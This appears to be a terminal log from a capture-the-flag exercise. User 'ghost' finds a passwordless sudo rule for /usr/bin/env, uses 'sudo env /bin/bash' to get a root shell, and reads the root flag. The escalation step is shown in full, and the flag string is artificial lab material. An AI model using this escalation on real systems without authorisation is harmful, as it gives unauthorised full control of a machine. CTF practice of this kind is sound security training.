 ghost@ghostlink:~$ sudo -l
Matching Defaults entries for ghost on ghostlink:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
    use_pty

User ghost may run the following commands on ghostlink:
    (ALL) NOPASSWD: /usr/bin/env
ghost@ghostlink:~$ find / -name "root.txt" -type f 2>/dev/null
ghost@ghostlink:~$ ls -la /home/ghost/
total 36
drwxr-x--- 4 ghost ghost 4096 Oct  8 23:39 .
drwxr-xr-x 3 root  root  4096 Jun 22 22:21 ..
-rw------- 1 ghost ghost  312 Jun 22 23:02 .bash_history
-rw-r--r-- 1 ghost ghost  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 ghost ghost 3771 Mar 31  2024 .bashrc
drwx------ 2 ghost ghost 4096 Jun 22 17:18 .cache
-rw-r--r-- 1 ghost ghost  807 Mar 31  2024 .profile
drwx------ 2 ghost ghost 4096 Jun 22 17:16 .ssh
-rw-r--r-- 1 ghost ghost    0 Oct  8 23:39 .sudo_as_admin_successful
-rw-rw-r-- 1 ghost ghost   34 Jun 22 23:01 user.txt
ghost@ghostlink:~$ sudo env /bin/bash
root@ghostlink:/home/ghost# ls -la
total 36
drwxr-x--- 4 ghost ghost 4096 Oct  8 23:39 .
drwxr-xr-x 3 root  root  4096 Jun 22 22:21 ..
-rw------- 1 ghost ghost  312 Jun 22 23:02 .bash_history
-rw-r--r-- 1 ghost ghost  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 ghost ghost 3771 Mar 31  2024 .bashrc
drwx------ 2 ghost ghost 4096 Jun 22 17:18 .cache
-rw-r--r-- 1 ghost ghost  807 Mar 31  2024 .profile
drwx------ 2 ghost ghost 4096 Jun 22 17:16 .ssh
-rw-r--r-- 1 ghost ghost    0 Oct  8 23:39 .sudo_as_admin_successful
-rw-rw-r-- 1 ghost ghost   34 Jun 22 23:01 user.txt
root@ghostlink:/home/ghost# cat /root/root.txt
HACKTALES{f1rst_bl00d_ftp2web_pwn}
root@ghostlink:/home/ghost#